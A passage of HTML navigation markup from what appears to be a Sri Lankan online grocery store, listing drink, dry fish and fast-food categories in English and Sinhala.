								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk – කිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Porridge – කැඳ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6820a5d3" data-id="6820a5d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-171e64f4 elementor-widget elementor-widget-heading" data-id="171e64f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c39b8cd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c39b8cd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ranawara – රණවරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tea – තේ කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Water Bottle – වතුර බෝතල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wine – වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Drinks – වෙනත් පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-89ddcc5" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/" class='uael-menu-item'>Dry Fish කරවල<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-1fd6b90">		<div data-elementor-type="section" data-elementor-id="42455" class="elementor elementor-42455 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6083d82d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6083d82d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa141e9" data-id="7aa141e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d494d72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d494d72" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7900" data-id="3a7900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f786de9 elementor-widget elementor-widget-heading" data-id="1f786de9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-559d8856 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="559d8856" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Angulu Abroad – අඟුළු විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Angulu Lanka – අඟුළු ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cape Mackeral – ලින්නා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cooney – කූනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cuttle Fish – දැල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish eggs – මාළු බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hurulla – හුරුල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Abroad – කට්ටා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Lanka – කට්ටා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Keeramin Abroad – කීරාමින් විදේශ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a21c59" data-id="6a21c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8623c29 elementor-widget elementor-widget-heading" data-id="8623c29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1c528d6c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c528d6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Keeramin Lanka – කීරාමින් ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">King Mackeral – තෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Koppara Abroad – කොප්පරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Koppara Lanka – කොප්පර ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maldivian Fish – උබලකඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Shark – කිරි මෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mudu Kukula – මුදු කුකුලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pony Fish – කාරල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Abroad – තලපත් විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Lanka – තලපත් ලංකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9854c67" data-id="9854c67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf002a elementor-widget elementor-widget-heading" data-id="4bf002a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2ef924e5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ef924e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Shark Abroad – මෝරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Shark Lanka – මෝර ලංකාව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Skipjack Tuna – බලයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Abroad – හාල්මැස්සා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Lanka – හාල්මැස්සා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Goa – වන්නා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Lanka – වන්නා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Yellowfin Tuna – කෙලවල්ල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Dry Fish – වෙනත් මාළු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-dcb7cf3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Fast Foods ක්ෂණික ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-07c1a8a">		<div data-elementor-type="section" data-elementor-id="42458" class="elementor elementor-42458 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e4900ae elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5e4900ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12927a79" data-id="12927a79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-40d10788 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40d10788" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bdeabbf" data-id="bdeabbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23187441 elementor-widget elementor-widget-heading" data-id="23187441" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4d0f1999 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d0f1999" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Aperitif – බයිට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bakery – බේකරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biryani – බුරියානි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bun – බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Burger – බර්ග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cakes – කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cassava Chips – මඤ්ඤොක්කා පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry – ව්‍යාංජන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Custards – කස්ටඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Desserts – අතුරුපස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal Vade – පරිප්පු වඩේ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dosa – තෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-370b87d7" data-id="370b87d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1769c6c6 elementor-widget elementor-widget-heading" data-id="1769c6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-592495f3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="592495f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Doughnuts – ඩෝනට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Egg Hoppers – බිත්තර ආප්ප</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Egg Rolls – බිත්තර රෝල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Falafel – ෆලාෆෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Bun – මාළු බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish Cutlet – මාළු කට්ලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">French Fries – අල තීරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fried Rice – ෆ්රයිඩ් රයිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
